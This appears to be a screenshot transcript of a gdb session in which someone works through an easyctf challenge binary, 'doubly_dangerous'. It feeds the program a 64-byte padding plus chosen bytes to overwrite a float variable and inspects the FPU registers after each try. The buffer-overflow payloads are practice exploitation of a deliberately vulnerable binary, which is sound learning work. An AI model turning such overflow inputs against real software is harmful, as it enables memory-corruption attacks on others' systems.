 sanat@sanat-Inspiron-3531: ~/easyctf En (58%) 8:53 PM
R3: Empty 0x00000000000000000000
R2: Empty 0x00000000000000000000
R1: Empty 0x00000000000000000000
R0: Empty 0x00000000000000000000
Status Word: 0x3000
TOP: 6
Control Word: 0x037f IM DM ZM OM UM PM
PC: Extended Precision (64-bits)
RC: Round to nearest
Tag Word: 0x0fff
Instruction Pointer: 0x00:0x08048649
Operand Pointer: 0x00:0x0804876c
Opcode: 0xd905
(gdb) r <<< $(python -c 'print "A"*64 + "\xff\xff\xee\xef"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sanat/easyctf/333703f2e8a16676fc6c023aa064bd982e2d6a87_doubly_dangerous <<< $(python -c 'print "A"*64 + "\xff\xff\xee\xef"')
Give me a string:
Breakpoint 2, 0x0804864f in main ()
(gdb) info float
R7: Valid 0xc05feeffff0000000000 -1.479338252498699771e+29
=>R6: Valid 0x4002b480000000000000 +11.28125
R5: Empty 0x00000000000000000000
R4: Empty 0x00000000000000000000
R3: Empty 0x00000000000000000000
R2: Empty 0x00000000000000000000
R1: Empty 0x00000000000000000000
R0: Empty 0x00000000000000000000
Status Word: 0x3000
TOP: 6
Control Word: 0x037f IM DM ZM OM UM PM
PC: Extended Precision (64-bits)
RC: Round to nearest
Tag Word: 0x0fff
Instruction Pointer: 0x00:0x08048649
Operand Pointer: 0x00:0x0804876c
Opcode: 0xd905
(gdb) r <<< $(python -c 'print "A"*64 + "\xff\xff\xee\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y